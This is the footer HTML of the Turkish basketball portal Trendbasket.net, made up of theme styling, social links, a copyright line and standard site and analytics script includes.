<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_7{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_7 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_8 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_9 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_9 .tdm-social-item i.td-icon-linkedin,.tdi_9 .tdm-social-item i.td-icon-pinterest,.tdi_9 .tdm-social-item i.td-icon-blogger,.tdi_9 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_9 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_9 .tdm-social-item i{line-height:39.2px}.tdi_9 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_9 .tdm-social-item i,.tds-team-member2 .tdi_9.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_9 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_9"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}@media (min-width:767px){.tdi_11.tdc-row-content-vert-center,.tdi_11.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_11.tdc-row-content-vert-bottom,.tdi_11.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_11.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_11.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_11{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_11 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_11{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_10_rand_style td-element-style" ><style>.tdi_10_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_13{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_14{text-align:left!important}.tdi_14 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_16{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important}@media(min-width:1141px){.tdi_17{display:inline-table!important}}@media (max-width:767px){.tdi_17{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_17 ul li a{justify-content:flex-start}body .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdi_17 ul li{margin-right:16px}body .tdi_17 ul li:last-child{margin-right:0}body .tdi_17 a,body .tdi_17 .td-blm-sub-icon{color:#cccccc}body .tdi_17 li.current-menu-item>a,body .tdi_17 li.current-menu-ancestor>a,body .tdi_17 li.current-category-ancestor>a,body .tdi_17 li.current-page-ancestor>a,body .tdi_17 a:hover,body .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_17 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_17 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_17 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6974a10610209
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 5032 objects (1.020 KB) from Redis using PhpRedis (v5.3.7).
-->
